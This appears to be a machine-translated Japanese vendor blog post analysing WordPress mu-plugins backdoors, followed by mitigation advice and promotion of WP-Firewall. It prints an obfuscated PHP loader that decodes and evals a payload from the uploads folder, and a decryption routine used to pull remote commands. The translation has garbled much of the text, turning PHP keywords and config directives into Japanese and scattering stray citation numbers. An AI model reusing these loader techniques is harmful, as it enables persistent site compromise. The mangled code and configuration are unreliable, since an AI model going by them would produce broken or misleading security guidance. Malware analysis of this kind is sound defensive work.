WordPress マルウェアに隠されたバックドア: 最近の脅威と保護対策の包括的な分析

WordPress マルウェアに関する最近の調査では、隠れたバックドアを利用して侵害された Web サイトに永続的にアクセスし続ける高度な攻撃ベクトルが明らかになりました。このレポートでは、これらの脅威の技術的メカニズム、潜在的な影響、および実行可能な緩和戦略について検証します。主な調査結果から、攻撃者が難読化技術、WordPress の必須プラグイン (mu-plugins) の悪用、および検出を回避するための多層暗号化への依存度を高めていることが明らかになりました。

現代の WordPress バックドア攻撃の分析

mu-plugins ディレクトリの悪用

攻撃者はますます /wp-content/mu-plugins/ mu-pluginsはWordPressのユニークな動作のため、ディレクトリに追加されます。標準プラグインとは異なり、mu-pluginsはアクティベーションを必要とせずにページが読み込まれるたびに自動的に実行されるため、ステルス性の高いバックドアの展開に最適です。12.

記録された事例では、悪意のある インデックス このディレクトリにファイルが埋め込まれました。スクリプトは連結された文字列を使用して、 base64_デコード() 呼び出し、外部ペイロードを動的に取得する /wp-content/uploads/2024/12/index.txt1難読化されたコード構造:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_file =

$a('ZmlsZV9nZXRfY29udGVudHM=', 真);

$wp_get_content =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content、true);

評価('?>'.$最終);

?>デコードすると、任意のコードを取得して実行します。 インデックス.txtペイロードをローダーから効果的に分離し、静的分析ツールをバイパスします。

階層化暗号化とコマンド実行

二次バックドア /wp-content/mu-plugins/test-mu-plugin.php AES-128-CBC暗号化を使用してコマンドアンドコントロールサーバーとの通信を隠蔽しました。復号ルーチン:

関数 $_7a5b と $_11f9 の

戻る openssl_decrypt() 関数は、

$_7a5b、

'AES-128-CBC'、

サブストル(ハッシュ('sha256', $_11f9, true), 0, 16),

0,

サブストル(ハッシュ('md5', $_11f9, true), 0, 16)

);

}これはBase64でエンコードされたURL(l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=)を使用してリモートコマンドを取得し、 eval() を実行します。

ローテーションするユーザーエージェント(Googlebot を模倣するなど)の使用により、IP ベースのブロック メカニズムがさらに回避されました。

攻撃ライフサイクルと持続メカニズム

多段階ペイロード配信

- 最初の妥協: 攻撃者は、古いプラグインや弱い認証情報を悪用してローダー スクリプトをアップロードしました。

- 持続性: mu-plugins のバックドアにより、クリーンアップ後に自動的に再アクティブ化されます。

- ペイロードの取得: 外部の

インデックス.txt主要な悪意のあるロジックを保存し、ハッシュベースの検出を回避するために動的に更新します。 - 横方向の移動: マルウェアは改変された

ロボットサイトマップを公開する(サイトマップ-1.xmlにサイトマップ-5.xml)、検索エンジンの汚染を助長する可能性があります。

回避テクニック

- ボットフィルタリング: コードパスは以下に基づいて分岐します

_https() ですそしてディスボット()チェックを行い、検索エンジンのクローラーとログインしたユーザーの悪意のある動作を抑制します14. - Cookie ベースのアクティベーション: 実行が停止された場合

マルクQQクッキーが存在し、フォレンジック分析中に繰り返しトリガーされることを防止しました4. - 動的 URL 構築:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xml名); // 「visit-this.example.com」にデコードされますドメイン生成アルゴリズム (DGA) により、回復力のある C2 インフラストラクチャが実現しました。

システムリスクとビジネスへの影響

データの流出と権限の昇格

マルウェアは任意の PHP コードを実行できるため、攻撃者はサーバーを完全に制御できます。記録されているリスクは次のとおりです。

- 資格情報の盗難: 傍受

wp-config.phpおよびデータベース資格情報。 - SEO スパムインジェクション: 9 を超える感染サイトで、Google 検索結果に日本語のスパムリンクが表示されました。

- クリプトジャッキング: 観測されたケースでは、隠れた暗号通貨マイナーが 83% の CPU リソースを消費しています。

金銭的および評判上のコスト

- 直接損失Magecart スタイルのクレジットカードスキミングにより、Magento サイトのチェックアウト ページが感染し、トランザクションが攻撃者が管理するエンドポイントに送られます。

- 間接費:

62% 検索エンジンのブラックリスト登録により、感染後のオーガニックトラフィックが減少しました。

中小企業の平均的なインシデント対応コストは、フォレンジック分析と顧客への通知を含めて $18,000 です。

緩和戦略とベストプラクティス

即時の修復手順

1. ファイル整合性監視: PHPの実行をブロックする /wp-content/アップロード/ 経由 .htaccess.

<FilesMatch ".php$">

すべて拒否

</FilesMatch>PHPの実行をブロックする /wp-content/アップロード/ 経由 .htaccess1.

2. 資格情報のローテーション:

- 必須の特殊文字を含む 16 文字のパスワードを強制します。

- データベーステーブルプレフィックスをデフォルトから置き換える

wp_

3. マルウェアスキャナ: WP-Firewall のクラウドベース スキャナーなどのツールを導入します。このスキャナーは、2024 年第 4 四半期にヒューリスティック分析によって 29,690 種類のバックドアの亜種を検出しました。

長期的なセキュリティ強化

ネットワークレベルの保護

- ウェブ アプリケーション ファイアウォール (WAF): WP-Firewall のソリューションは、リアルタイムの署名更新により、99.3% の SQLi および XSS 攻撃をブロックします。

9. 設定例:

場所 ~* .php$ {

includefirewall_rules.conf; # OWASPトップ10パターンに一致するリクエストをブロックする

}

レート制限: リクエストを制限する /wp-ログイン.php 試行回数が 5 回/分に増加し、ブルートフォース攻撃の成功率が 78% 減少しました。

コードとインフラストラクチャの衛生

- 自動パッチ適用: WP-Firewall PROの仮想パッチは、放置されたプラグインの脆弱性を無効化します(例:

リバースライダーゼロデイ)。 - 最小権限の強制:

wordpress.*へのSELECT、INSERT、UPDATE権限を付与する

'app_user'@'localhost';

wordpress の REVOKE DROP、ALTER * から 'admin_user'@'%';

管理された研究では、データベース権限によってエクスプロイト対象領域が 41% 減少しました。

WP-Firewall: 多層防御フレームワーク

コアセキュリティ機能

- リアルタイムの脅威情報:

1,400 万以上の監視対象サイトからの侵害指標 (IoC) を統合します。

地理的に分散された Anycast ノードを介して、50 ミリ秒未満で悪意のある IP をブロックします。 - ファイルロッカーテクノロジー:

モニターwp-config.phpコア ファイルに不正な変更がないか確認し、ロールバックとアラートをトリガーします。 - 行動分析:

機械学習モデルは、ファイルのエントロピーと実行パターンを分析することで、92.7% の精度でゼロデイ バックドアを検出します。



従来のソリューションに対する比較優位性

結論と提言

WordPressマルウェアの進化には、同様に高度な防御が必要です。組織は、高度な持続的脅威(APT)に対抗するために、WP-Firewallの自動パッチ適用や行動分析などの予防的対策を採用する必要があります。mu-pluginsと アップロード ディレクトリと厳格なネットワークセグメンテーションを組み合わせることで、攻撃対象領域が63%減少します。15.

継続的な保護のために、WP-Firewall の脅威インテリジェンス ニュースレターを購読してください。新たな攻撃ベクトル、構成テンプレート、サイバーセキュリティの専門家による独占ウェビナーに関する月次レポートを受け取ります。

今すぐ登録 https://wp-firewall.com/ デジタル資産を保護するため。